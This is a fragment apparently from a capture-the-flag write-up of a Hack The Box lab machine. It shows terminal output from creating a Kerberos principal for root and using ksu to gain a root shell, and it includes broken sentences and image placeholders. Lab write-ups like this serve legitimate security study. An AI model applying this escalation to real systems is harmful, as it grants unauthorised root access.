 No policy specified for root@REALCORP.HTB; defaulting to no policy
Principal "root@REALCORP.HTB" created.
[admin@srv01 ~]$ ksu
WARNING: Your password may be exposed if you enter it here and are logged
         in remotely using an unsecure (non-encrypted) channel.
Kerberos password for root@REALCORP.HTB: :
Authenticated root@REALCORP.HTB
Account root: authorization for root@REALCORP.HTB successful
[Last failed login: Fri Jun 18 17:46:46 BST 2021 from 10.10.16.2 on ssh:notty]
[There were 2 failed login attempts since the last successful login.]
Changing uid to root (0)
[root@srv01 admin]# ls -la
total 80
drwxr-x---. 3 admin admin   125 Jun 20 04:53 .
drwxr-xr-x. 4 root  root     37 Nov  3  2020 ..
lrwxrwxrwx. 1 root  root      9 Dec  9  2020 .bash_history -> /dev/null
-rw-r--r--. 1 admin admin 40203 Jun 20 04:52 squid_logs.tar.gz.2021-06-20-045201
-rw-r--r--. 1 admin admin 40203 Jun 20 04:53 squid_logs.tar.gz.2021-06-20-045301
drwx------. 2 admin admin     6 Dec 25 12:08 .ssh
[root@srv01 admin]#
Let's add root's principle into it with
Sucessfully created new principle fo
Pasted image 20210620082430
Pasted image 20210620082622